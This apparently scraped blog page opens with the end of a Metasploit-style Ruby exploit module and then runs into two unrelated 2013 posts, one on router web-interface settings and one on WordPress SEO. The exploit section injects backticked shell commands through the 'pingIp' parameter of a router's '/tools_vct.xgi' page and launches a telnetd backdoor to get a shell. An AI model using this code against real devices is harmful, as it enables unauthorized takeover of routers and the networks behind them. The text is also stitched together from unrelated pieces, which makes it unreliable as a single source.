    end
  end

  def exploit_cmd
    if not (datastore['CMD'])
      fail_with(Exploit::Failure::BadConfig, "#{rhost}:#{rport} - Only the cmd/generic payload is compatible")
    end
    res = request(payload.encoded)
    if (!res or res.code != 302 or res.headers['Server'].nil? or res.headers['Server'] !~ /Alpha_webserv/)
      fail_with(Exploit::Failure::Unknown, "#{rhost}:#{rport} - Unable to execute payload")
    end

    print_status("#{rhost}:#{rport} - Blind Exploitation - unknown Exploitation state\n")
    return
  end

  def exploit_telnet
    telnetport = rand(65535)

    vprint_status("#{rhost}:#{rport} - Telnetport: #{telnetport}")

    cmd = "telnetd -p #{telnetport}"

    #starting the telnetd gives no response
    request(cmd)

    begin
      sock = Rex::Socket.create_tcp({ 'PeerHost' => rhost, 'PeerPort' => telnetport.to_i })

      if sock
        print_good("#{rhost}:#{rport} - Backdoor service has been spawned, handling...")
        add_socket(sock)
      else
        fail_with(Exploit::Failure::Unknown, "#{rhost}:#{rport} - Backdoor service has not been spawned!!!")
      end

      print_status "Attempting to start a Telnet session #{rhost}:#{telnetport}"
      auth_info = {
        :host   => rhost,
        :port   => telnetport,
        :sname => 'telnet',
        :user   => "",
        :pass  => "",
        :source_type => "exploit",
        :active => true
      }
      report_auth_info(auth_info)
      merge_me = {
        'USERPASS_FILE' => nil,
        'USER_FILE'     => nil,
        'PASS_FILE'     => nil,
        'USERNAME'      => nil,
        'PASSWORD'      => nil
      }
      start_session(self, "TELNET (#{rhost}:#{telnetport})", merge_me, false, sock)
    rescue
      fail_with(Exploit::Failure::Unknown, "#{rhost}:#{rport} - Backdoor service has not been spawned!!!")
    end
    return
  end

  def request(cmd)

    uri = '/tools_vct.xgi'

    begin
      res = send_request_cgi({
        'uri'    => uri,
        'vars_get'  => {
          'set/runtime/switch/getlinktype' => "1",
          'set/runtime/diagnostic/pingIp' => "`#{cmd}`",
          'pingIP' => ""
          },
        'method' => 'GET',
      })
    return res
    rescue ::Rex::ConnectionError
      fail_with(Exploit::Failure::Unknown, "#{rhost}:#{rport} - Could not connect to the webservice")
    end
  end
end

Wednesday 7 August 2013

10 Useful Options You Can Configure In Your Router’s Web Interface

wireless-router
Your wireless router has a variety of useful options you can configure. These are practically hidden — you wouldn’t know these features exist unless you were digging through your router’s configuration pages.
Bear in mind that different routers have different options. You may not have all the options listed here on your own router. The options will also be in different places with different names.

Accessing Your Router’s Web Interface

The vast majority of routers have web-based configuration pages that you can access in your web browser as long as you’re on the same local network as the router. To access your router’s web interface, you’ll just need to plug your router’s local IP address into your web browser’s address bar.
To find its IP address, open the Network and Sharing Center in the Windows Control Panel. Click the name of your Internet connection.
windows-network-and-sharing-center-connection
Click the Details button to view more information about the connection.
windows-network-connection-details
Look for the IPv4 Default Gateway IP address in the details window. Plug this IP address into your web browser’s address bar.


locate-router's-ip-address
Once you’ve logged in, you can now browser your router’s configuration pages and configure its settings.
log-into-router


See Who’s Connected


Your router likely provides a way to see who’s connected to your wireless network. This may be on a general status page or in the wireless section behind a button named “clients list” or similar.
If you give your devices and computers meaningful names, this will help you verify that only approved devices are connected.
The router’s administration pages also show other information about the Internet connection, including your external IP address.
see-who's-connected-to-router

Wireless Channel

You can modify a variety of wireless network settings in your router’s web interface, including its wireless channel. Changing your router’s wireless channel can speed up your Wi-Fi. If many other wireless networks in your area are using the same wireless channel, interference will result in a slower connection.
Before changing your wireless channel, use something like Wi-Fi Analyzer for Android or the inSSIDer utility for Windows. They’ll scan the networks in the local area and find the best wireless channel with the least interference.

Repeating

If you need to create a wireless network covering a large area, one router may not be enough. You’ll have to use multiple routers, but you don’t necessarily want to create separate wireless networks for each individual router. With the repeating feature found on many routers, you can have the router join itself to the main network, functioning as a repeater for that network. This allows you to create one large Wi-Fi network from many different routers.
router-function-as-repeater

Quality of Service

Many routers contain quality of service, or QoS, features. QoS prioritizes traffic to give you a better experience. For example, QoS can reduce the network bandwidth available to BitTorrent transfers and prioritize web pages, preventing your BitTorrent transfers from slowing down your web browsing. This is particularly useful if you have a network with multiple people and want to prevent one bad apple from slowing down the entire network. QoS features are often fairly configurable, so you may even be able to prioritize one computer’s network connections over others.
qos-on-d-link-router

Dynamic DNS

If you’re hosting some sort of server on your computer, you’ll need to be able to connect remotely. However, many ISPs assign dynamic IP addresses that change regularly. Dynamic DNS gets around this by assigning a special address like yourcomputer.service.com to your computer. Whenever your external IP address changes, your router will check in with the dynamic DNS service and update the IP address associated with yourcomputer.service.com, so you’ll always be able to connect to your computer there.
Routers generally have Dynamic DNS or DDNS pages where this feature can be configured. You’ll need to create an account with a supported service and choose a hostname first — check your router’s DDNS page for a list of supported services.
dynamic-dns-router

Port Forwarding, Port Triggering, DMZ & UPnP

Because of the way network address translation (NAT) works, routers block incoming traffic by default. If you want to set up a computer as a server or use other services that require incoming connections — such as peer-to-peer file transfers or some forms of VoIP — you may need these incoming connections.
Routers provide a variety of ways to enable this. You can forward ports so incoming connections on these ports will always be sent to a certain computer. You can set up port triggering, so port forwarding will automatically be enabled whenever a program opens a connection on a certain port. You can use a demilitarized zone (DMZ) to automatically send all incoming connections on your network to a single computer. UPnP is also generally enabled by default. UPnP allows programs to forward their own ports on demand, although it isn’t very secure.
router-dmz

Tuesday 6 August 2013

A comprehensive tutorial explaining the importance of SEO for WordPress


WordPress is a universally known platform for creating websites and blogs with attractive themes. One of the best aspects that differentiate it from the other platforms is the fact that it is extremely easy to use. You do not need to be a master in the plethora of coding languages available. It has a series of plugins that support SEO and are extremely compatible. If you wish to create stunning business websites but financial crunch and budget limitations hold you back, all you need to do is install WordPress, download some essential plugins, namely WordPress SEO by Yoast and throw in a good mix of SEO and you are good to go. There are two very important aspects of a website powered by WordPress, points out one of the best SEO companies in India, first being the actual website that is visible to the audience and the second is the administrator’s page where all the SEO work needs to be done. Given below is an all-inclusive tutorial to guide you to make the right use of SEO when using WordPress.


 Step 1: When you visit your WordPress dashboard, there will be a tab that reads ‘Page’ on the left sidebar along with numerous other options. Under the ‘Page’ tab select ‘New Page’ option. A new page will be displayed.

 Step 2: Go to the document where you have the content written. Select it and go back to the new page. Under the formatting options available, select the clipboard and paste your content in the blank space that will be provided by the dialog box. 

Step 3: In the ‘Title’ box provided, carefully type in the title of your page. You must highlight your main keyword here. Once that is done, check the Permalink option right below the title box. It should be the same as your title. If it differs, select the ‘Edit’ button and type in the exact title. 

Step 4: To add images, select the ‘Add Media’ button and select the file you wish to upload. Once the image is uploaded in the dialog box, you have two options. You can either fill in the details describing the image of the right hand side of that dialog box or you could directly upload the image.

 Step 5: Once the image has been uploaded into the page, select the image. On doing this, there will be two icons that will be displayed on the image. The first one is for editing the image and the second is for deleting it. Select the edit icon and in the Alt Text section, type in a keyword that you feel is most relevant. This is something even the best SEO companies in India suggest to follow. 

Step 6: Before you publish your post, you must scroll down to the section that displays the heading WordPress SEO by Yoast. Under the SEO Title type in the title that you would want the search engines to display. Under the Meta description heading, fill in the details about your website and business using relevant keywords. Do not stuff the title and description page with keywords. It should look subtle, not forced. Under the ‘Focus Keyword’, fill in a keyword that you feel is most important. Once you do this, a section will be displayed that gives out the details of the keywords placed in various sections of the page and how this will help you rank better. For instance, it will display the number of times your focus keyword has been used in the title, description, page URL, the actual content and the likes. Once this is sorted, you can publish your content. 
-